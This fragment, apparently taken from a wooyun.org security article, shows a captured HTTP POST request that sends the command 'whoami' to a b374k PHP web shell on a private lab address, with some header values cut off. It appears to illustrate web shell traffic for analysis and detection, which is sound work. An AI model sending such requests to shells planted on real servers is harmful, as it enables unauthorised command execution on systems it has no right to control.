 POST /php/0dcbe4048a94e115fab3ee73722b2322.php?act=cmd HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://192.168.31.237/php/0dcbe4048a94e115fab3ee73722b2322.php?act=cmd
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 192.168.31.237
Content-Length: 18
DNT: 1
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: visitz=1; visits=0; adminer_version=4.2.3; m_eanverhost=localhost; m_ean
b374k=fb621f5060b9f65acf8eb4232e3024140dea2b34; PHPSESSID=9vpqser1p60bhm5g40154l
慧眼实验室
cmd=whoami&precmd=
drops.wooyun.org